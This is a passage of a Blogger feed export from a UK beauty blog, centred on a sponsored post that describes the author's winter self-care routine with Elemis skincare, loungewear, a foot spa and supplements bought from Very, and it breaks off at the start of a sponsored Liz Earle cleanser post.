Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2488072056423711230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2488072056423711230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/01\/my-winter-skincare-routine-featuring.html","title":"My Winter Skincare Routine Featuring iHerb Products (AD)"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUP8eYkENu005qN2b9j-YEeC1XPd2SxsI1X2N06wuyskwwpjHMwmwQR0HPNGAC5RzNHrrB68htes4R_mqfJaB4HRamAI_fGcSv84KmQHbEtlWvZjBrgGLJwOrz38-fse78B3Ph-aVOP8eQa6IJsc_205DKeiRk489dgqoRdHd50boCWdIgvLeDqhgm=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2526666923599269258"},"published":{"$t":"2022-01-14T13:49:00.001+00:00"},"updated":{"$t":"2022-01-19T20:01:13.945+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"self care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"selfceare routine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellbeing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter skin"}],"title":{"type":"text","$t":"AD - My Self Care Routine \u0026 Tips for 2022"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsmohsXKh2qJvAvSsGEFkFXnfxb3peZ7nvGohWqBVNBvec9f-A6k2oqYtOu4iLvYWVzvLP111wHGVKoKWub5g-g0ECbiVFr9Oy_Md1oSACGlLfJe9hLXrc-LLIvHC0-MuYQupUuB71winZdKtHq_CoSCUaZXqF2GR6m6h44ZSZUWaw67rdBiiM1rIm=s1138\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"self-care-with-elemis-products\" border=\"0\" data-original-height=\"1138\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsmohsXKh2qJvAvSsGEFkFXnfxb3peZ7nvGohWqBVNBvec9f-A6k2oqYtOu4iLvYWVzvLP111wHGVKoKWub5g-g0ECbiVFr9Oy_Md1oSACGlLfJe9hLXrc-LLIvHC0-MuYQupUuB71winZdKtHq_CoSCUaZXqF2GR6m6h44ZSZUWaw67rdBiiM1rIm=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EAD - This is a paid for post however all thoughts and opinions are my own\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EOver the past few years, there have been certain self-care habits I have adopted that have not only really stuck but almost feel like a wellness toolkit that I can reach for when I'm having a bad mental health day, feeling run down or simple to energise myself.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ENot only is it important to take 'time out' when you aren't feeling your best but prioritising self-care can help bring out the best in yourself and even fuel the good days, so to speak.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EFor me this comes in many forms; from keeping on top of my skincare routine and giving myself time to enjoy looking after my skin, to feeling cosy in the warmest loungewear possible! And in Winter especially, making sure I keep on top of taking supplements, along with the basics such as keeping hydrated and getting enough sleep.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWhether you are someone that can slip into a habit of putting yourself last, creating zero time for self-care to happen. Or like me, find prioritising self-care to be an essential rather than a luxury - I hope you can find some tips and tricks here, along with some amazing \u003Ca href=\"https:\/\/www.very.co.uk\/beauty\/e\/b\/100159.end\" target=\"_blank\"\u003Ebeauty and wellness products from Very\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6Pe6k1ZOI-Xhurwn6-76ZtGGafWXzFkGlntNNgRChiEcN_ZKnRhQreBfVMtzi5JtmnZGmAcqInsGpok_KyMBpQDK5fx-NrsfYV_kVZfwibceDCfjvGmsUe3TtIpEjo62Kxfz0vQ4tQJdcMo5OCpvrXlsiXZD46WVDY9bgoDSjvH4KARwxLV3PorqJ=s800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"elemis-skincare-winter\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6Pe6k1ZOI-Xhurwn6-76ZtGGafWXzFkGlntNNgRChiEcN_ZKnRhQreBfVMtzi5JtmnZGmAcqInsGpok_KyMBpQDK5fx-NrsfYV_kVZfwibceDCfjvGmsUe3TtIpEjo62Kxfz0vQ4tQJdcMo5OCpvrXlsiXZD46WVDY9bgoDSjvH4KARwxLV3PorqJ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESkincare\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ESpending time over your skin is without a doubt a form of self-care, especially if you enjoy the process. Personally, it's a time I can feel present and also mindful in the sense that I'm enjoying both the scents and textures in the skincare products I'm using.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you are someone that enjoys skincare but often find yourself skipping or rushing it when life gets busy then I highly recommend setting aside time to cleanse and apply your skincare as soon as you come through the door in the evening. Or like me, as soon as you've closed your laptop for the day if you work from home.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDoing your skincare routine earlier in the evening not only means you will have the energy to do it but it also means your skin will be free of makeup and daily grime a few hours sooner, which does actually make a difference!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI personally like to split my skincare into two parts as I do find applying skincare just before bed to be a relaxing experience. The first part comes early evening starting with a thorough cleanse with one of my favourite cleansers; \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-pro-collagen-rose-cleansing-balm-100g\/1600559046.prd?_requestid=735980\u0026amp;Ntt=elemis%20cleanser\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Pro-Collagen Rose Cleansing Balm\u003C\/a\u003E which you can purchase alone or in the gorgeous \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-exotic-frangipani-monoi-body-cream-200ml\/1600473488.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis English Rose-Infused Radiance Duo\u003C\/a\u003E to take advantage of the amazing saving.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe Elemis Pro-Collagen Cleansing Balm has long been a cult classic, but for me the newer rose-scented cleansing balm is simply perfect, making for a really relaxing experience when using it. What also makes this an ideal self-care skincare item is that it is such a thick luxurious balm that when applied to the skin it melts down to a beautiful silky oil which not only removes makeup with pure ease but has a wonderful slip that makes massaging the skin a real joy, especially while breathing in the gorgeous rose scent. This is why I even use this cleanser in the evening on makeup-free days as the massaging element of the balm is beyond relaxing. As you can expect the balm also leaves the skin impeccably clean and smooth.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELater in the evening, just before bed, I like to finish my skincare routine with \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-pro-collagen-rose-facial-oil\/1600434924.prd?_requestid=735837\u0026amp;Ntt=elemis%20oil\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Pro-Collagen Rose Facial Oil\u003C\/a\u003E, which again you can find included in the wonderful \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-exotic-frangipani-monoi-body-cream-200ml\/1600473488.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis English Rose-Infused Radiance Duo\u003C\/a\u003E gift set. This is a facial oil like no other, perfect for all skin types, due to the nourishing but light formula that allows the skin to retain moisture. I find not only this a joy to apply as it smells so natural but you really do see the benefits the next day with ultra-soft skin that's perfectly hydrated and nourished.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAs for when I want to give my skin some self care I reach for \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-peptide4-thousand-flower-mask-75ml\/1600434913.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Peptide4 Thousand Flower Mask\u003C\/a\u003E, a velvety smooth mousse-like mask that spreads with ease over the skin. The mask works by gently exfoliating the face to dislodge dead skin and refine texture and while it contains Brazilian black clay the face mask is neither tight nor drying on the skin. As with all \u003Ca href=\"https:\/\/www.very.co.uk\/beauty\/elemis\/e\/b\/100159,4294720203.end\" target=\"_blank\"\u003EElemis products\u003C\/a\u003E, the scent is wonderfully floral and fresh which really gives a spa-like experience. Face masks truly are a way to pamper yourself and show yourself a little self-love.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWvgEm5TLH3_yVjPhDtrarIT3s1BcAk6zLDNgoO6wd-P1WZPEdjPPk-feTlLmg_4Xroh_W9gIovlfbwKHQ_h5zVYkNAOZUAQPBH2z8JmJLmGsM5dgh5zeeBkBcv2r7PUmklumsRedbT7prW--oo80B9fm8RU03OxkALTFSL9J6Q0FrLz4-ib6isuFy=s800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"winter-loungewear-very\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWvgEm5TLH3_yVjPhDtrarIT3s1BcAk6zLDNgoO6wd-P1WZPEdjPPk-feTlLmg_4Xroh_W9gIovlfbwKHQ_h5zVYkNAOZUAQPBH2z8JmJLmGsM5dgh5zeeBkBcv2r7PUmklumsRedbT7prW--oo80B9fm8RU03OxkALTFSL9J6Q0FrLz4-ib6isuFy=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EComfort\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EPart of my daily self-care, especially in Winter, is to feel cosy. This can of course come in many forms; from taking a long bath, reading your favourite book or feeling like your loungewear in giving you a warm hug! As you can guess I'm all about the latter with my oversized \u003Ca href=\"https:\/\/www.very.co.uk\/v-by-very-oversized-fleece-snuggle-hoodie-star-print\/1600594918.prd\" rel=\"nofollow\" target=\"_blank\"\u003EFleece Snuggle Hoodie\u003C\/a\u003E - the cosiest piece of loungewear I own.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAs you can see this is one thick and supersoft oversized hoodie that has a warming plush fleece lining, along with cuffed sleeves that I find to really keep the heat in. If that wasn't enough the hoodie has a huge front pocket to keep your hands warm (or to house snacks?!) and an even bigger hood. This truly is my favourite item to wear around the house right now!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMy other favourite comfort is slippers. Slippers truly are my 'thing' when it comes to feeling warm and cosy. Do you wear slippers? My current favourite pair are these lovely \u003Ca href=\"https:\/\/www.very.co.uk\/v-by-very-pearl-trim-mule-slipper-chestnutnbsp\/1600582789.prd\" rel=\"nofollow\" target=\"_blank\"\u003EPearl Trim Mule Slippers\u003C\/a\u003E that are as warm and soft as they look! I'm all about a snug fit to keep my feet from getting cold and these are really the perfect fit due to the inner faux fur lining. Totally dreamy!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxy5_sfTzDttmTsu1PPm3zFWE6b7aeGZydOIDvmT1QF3wf1vzfC5T3blQfbjsQM9-6kjWB0lS4qOSqyC67lBzErEAFp8MMmAeLWgR7EpsHkzWEwLef002t0E7SD_Is4tE2a4UEAZp_GgaRruJcytk3mYgcqg33AWjuxs7ZpberiY-hfTA1_18Cyezd=s800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"elemis-bath-products\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxy5_sfTzDttmTsu1PPm3zFWE6b7aeGZydOIDvmT1QF3wf1vzfC5T3blQfbjsQM9-6kjWB0lS4qOSqyC67lBzErEAFp8MMmAeLWgR7EpsHkzWEwLef002t0E7SD_Is4tE2a4UEAZp_GgaRruJcytk3mYgcqg33AWjuxs7ZpberiY-hfTA1_18Cyezd=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBathing\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAnother part of my self-care routine is enjoying a long bath or shower. This for me is a time where I can fully relax and let go of my stresses and really indulge in some wonderful spa-like products.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMy go-to brand for bathing is Elemis; in particular, anything with the Frangipani Monoi scent which smells just heavenly - think flowers on a tropical island and you are halfway there.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOver the years I have pretty much tried the entire Elemis Frangipani Monoi range and can firmly say the \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-frangipani-monoi-salt-glow-body-scrub-490g\/1600473474.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Frangipani Monoi Salt Glow\u003C\/a\u003E is their most decadent product that feels like it should be found in a spa than your own bathroom. Not only is the Kilner-style glass jar a very generous size but this is a perfectly formulated salt scrub that contains not only mineral-rich salts but Tahitian monoi oil that massages the skin as the salts exfoliate. This leaves the skin without any redness, unlike a lot of salt scrubs, but silky smooth and soft. I also can't get enough of the lingering frangipani scent that lingers on the skin after use. If you are looking for a luxurious product to add to your own self-care routine this is certainly one to own.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAnother in-shower product I enjoy using to take care of myself is \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-frangipani-monoi-hair-amp-scalp-mask-200ml\/1600473490.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Frangipani Monoi Hair \u0026amp; Scalp Mask\u003C\/a\u003E\u0026nbsp;which is a versatile 3-in-1 product that can be used as a deep cleansing scalp treatment, a deep conditioner and an intensive overnight mask. This is a favourite of mine due to being able to use it on my scalp as this area of the body can hold a lot of tension so massaging the silky, heavenly scented formula in really does feel relaxing. I'm also obsessed with this product as not only is it an effective hair mask but the scent lingers beyond hairstyling which you don't find with a lot of hair products and the frangipani scent is something you will want your hair to smell of!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELastly, on stepping out of the bath or shower I like to lather myself in \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-exotic-frangipani-monoi-body-cream-200ml\/1600473488.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Frangipani Monoi Body Cream\u003C\/a\u003E, a product I've used for years and still can't get enough of. Much like Elemis' skincare, you can expect a luxurious silky formula that soaks into the skin with ease, to leave it soft and deeply hydrated. It's also a body cream that while hydrating isn't oily so within minutes you can dress - for this reason, I also love to use this body cream as a hand cream. If you want your skin to feel velvety smooth I highly recommend this beautiful body cream.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYMQJN3IQ1Jb1XJ12fWOu2ta3_0YVaugWymUhPp3opu6Dqts-t1sZOyszc8Ao_hLIONUMtb71DqUk7FaAUG3XvwX_PDYsRfnIHGBB0e_ubGfD_HbU_g85CU8bIega8ALlVJK5XPtJePH7VlEkU7YtaaTGed55neMG34kj4a8H7uW4Zw9VYJHLEo9vw=s800\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYMQJN3IQ1Jb1XJ12fWOu2ta3_0YVaugWymUhPp3opu6Dqts-t1sZOyszc8Ao_hLIONUMtb71DqUk7FaAUG3XvwX_PDYsRfnIHGBB0e_ubGfD_HbU_g85CU8bIega8ALlVJK5XPtJePH7VlEkU7YtaaTGed55neMG34kj4a8H7uW4Zw9VYJHLEo9vw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EPamper\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAnother ascept of self-care that I like to do on a semi-regular basis when I find the time is to truly pamper myself. The first way I like to do this is by steaming my face with the \u003Ca href=\"https:\/\/www.very.co.uk\/rio-facial-sauna-amp-steamer-with-steam-inhaler\/1600054411.prd?_requestid=268440\u0026amp;Ntt=face%20steamer\" rel=\"nofollow\" target=\"_blank\"\u003ERio Facial Sauna \u0026amp; Steamer\u003C\/a\u003E before proceeding with my skincare routine.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWith a full face mask the facial sauna excapulates every part of the face to open up the pores, helping to deeply cleanse this skin. This is best done after cleansing to allow the steam to really clear out the pores and to remove any impurities in the skin. This is not only a relaxing experience with the warm steam softening the skin but really rewarding when you see how clear your skin looks after the treatment.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAnother way I love to pamper myself is in the evening with the \u003Ca href=\"https:\/\/www.very.co.uk\/homedics-luxury-foot-spa\/1461230585.prd?_requestid=268586\u0026amp;Ntt=foot%20spa\" rel=\"nofollow\" target=\"_blank\"\u003EHomedics Luxury Foot Spa\u003C\/a\u003E, a relaxing way to relieve tension in the feet and to soften dry skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ETo relieve tension and for user comfortability the foot spa has a tilted base which means you aren't require to sit straight with your feet flat to the floor which I personally have really loved. The foot spa also comes with 4 removable massage rollers. For feet skincare there is also a very handy pumice stone attachment which is amazing to use after soaking your feet.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAs someone with chronically cold feet, a foot spa like this feels like such a lovely treat to use in the evening while reading a book - I highly recommend it especially with the current cold weather!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiN1rsUEdY99AYydKOcIwkfUSnkiSsAKAiAVDjC9tzV02dGYRKvP0pgnSn32BXC9raBgNDonWaBVL4FNJ5dCFuA-GCsO7mtTQ5Lj76Wjo729vWx2xUU_XxKW61WK6TO9YDkh4ULSnAhtV8DEpgqHFS6QmqRXSf6bGHF_atbdjrnzGGh5Wmmbsk5spM=s800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"beauty-supplements-very\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiN1rsUEdY99AYydKOcIwkfUSnkiSsAKAiAVDjC9tzV02dGYRKvP0pgnSn32BXC9raBgNDonWaBVL4FNJ5dCFuA-GCsO7mtTQ5Lj76Wjo729vWx2xUU_XxKW61WK6TO9YDkh4ULSnAhtV8DEpgqHFS6QmqRXSf6bGHF_atbdjrnzGGh5Wmmbsk5spM=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EWellness\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWhile my self-care routine contains a fair amount of pampering I truly believe in looking after yourself from the inside out. This consists of the basics of course - getting 8 hours of sleep per night, drinking enough water and getting outside. Beyond this, I'm a believer in taking daily supplements, from Vitamin D in the winter months to a multi-vitamin and good dose of antioxidants that not only promote good cardiovascular and digestive health but can combat signs of ageing.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMy main source of antioxidants is\u0026nbsp;\u003Ca href=\"https:\/\/www.very.co.uk\/perricone-md-superberry-powder-with-acai-30-packets\/1600500583.prd\" rel=\"nofollow\" target=\"_blank\"\u003EPerricone MD Superberry Powder with Acai Dietary Supplement Powder\u003C\/a\u003E. If you are a fan of skincare then I'm sure you will have heard of Perricone MD as they have some amazing topical skin care products, which is why I decided to go for these supplements over anything else. This is now a drink I make up with ice each morning to start the day with, especially as the acai provides an instant dose of energy to start the day. I'd love to know if you take supplements as a form of self-care.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELastly, as another act of wellness, I find a fragrance diffuser a great way to alleviate dry air and to add a fine mist of natural aroma. The one I keep next to my bed, that I like to switch on in the evening is the \u003Ca href=\"https:\/\/www.very.co.uk\/ellia-blossom-fragrance-diffuser-arm510\/1600443155.prd\" rel=\"nofollow\" target=\"_blank\"\u003EEllia Blossom Fragrance Diffuser\u003C\/a\u003E with ambient mood lighting. Made with a wood base and ceramic dome this is one of the nicer diffusers I own, feeling sturdy with a large water capacity for a 12 hour run time.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ETo enhance a cosy evening I like to add a few drops of butter fudge scented fragrance oil and enjoy the soft aroma it produces. The diffuser is also whisper-quiet which is without a doubt an essential a lot of diffusers don't have. Do you own an aroma diffuser? I would love to know.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EAs you can see Very have an amazing range of wellness appropriate products that really can enhance any self-care routine.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EIf you have been neglecting your own self-care recently I hope this post has reminded you how important your own care and needs are.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EFee xo.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2526666923599269258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/01\/Self-care-routine-2022.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2526666923599269258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2526666923599269258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/01\/Self-care-routine-2022.html","title":"AD - My Self Care Routine \u0026 Tips for 2022"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsmohsXKh2qJvAvSsGEFkFXnfxb3peZ7nvGohWqBVNBvec9f-A6k2oqYtOu4iLvYWVzvLP111wHGVKoKWub5g-g0ECbiVFr9Oy_Md1oSACGlLfJe9hLXrc-LLIvHC0-MuYQupUuB71winZdKtHq_CoSCUaZXqF2GR6m6h44ZSZUWaw67rdBiiM1rIm=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2443690392842572476"},"published":{"$t":"2021-12-22T09:00:00.001+00:00"},"updated":{"$t":"2021-12-22T09:00:00.163+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cleansing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"double cleanse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"AD Discovering The Scents: Liz Earle Cleanse \u0026 Polish Hot Cloth Cleanser (plus 25% discount) "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmvQyySfbl4YEg5EB_BQ24o4DqxjPnHMtQrCfn2Fo0hZs4SW_r1mlTcjyQc2K7NWgqv_WRe6DJBRxwfpEHB-hnVBXmcC1iJnCdcAgWC2cykLb6TkoTHkoGe8DqQTYT33WeSdukCg_Y0kmxW05Ao1lwYuZVCZyLWya3GzaQcALhH3AOzUzw4VQlt797=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmvQyySfbl4YEg5EB_BQ24o4DqxjPnHMtQrCfn2Fo0hZs4SW_r1mlTcjyQc2K7NWgqv_WRe6DJBRxwfpEHB-hnVBXmcC1iJnCdcAgWC2cykLb6TkoTHkoGe8DqQTYT33WeSdukCg_Y0kmxW05Ao1lwYuZVCZyLWya3GzaQcALhH3AOzUzw4VQlt797=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: georgia; text-align: justify;\"\u003E\u003Cspan\u003EAD - This is a paid blog post however all thoughts and opinions are my own.\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen it comes to skincare you could say I’m a bit of a fan. My passion for skincare started over a decade ago when I ditched the face wipes and discovered how transformative double cleansing can be for the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne of the first really effective cleansers I ever tried was, you guessed it, Liz Earle Cleanse \u0026amp; Polish Hot Cloth Cleanser, in fact, thanks to blogging and a quick search I know that was over 11 years ago! Since then I’m never without Cleanse \u0026amp; Polish in my bathroom cabinet, be it the original or a limited edition scent which I always enjoy.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs Liz Earle is currently celebrating the cult Hot Cloth Cleanser with an amazing 25% discount off the entire range (\u003Ca href=\"https:\/\/apprl.com\/al\/7L18\/\" rel=\"nofollow\" 